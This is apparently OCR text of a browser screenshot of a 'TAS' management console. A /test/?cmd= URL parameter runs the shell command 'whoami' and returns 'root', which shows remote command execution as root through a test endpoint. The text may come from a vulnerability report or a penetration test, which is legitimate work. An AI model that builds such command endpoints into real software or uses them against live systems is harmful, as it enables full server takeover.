 TAS管理控制台
/test/?cmd
不安全
/test/?cmd=whoami
无痕模式（已打开 2 个窗口）
whoami
Send
Command: whoami
root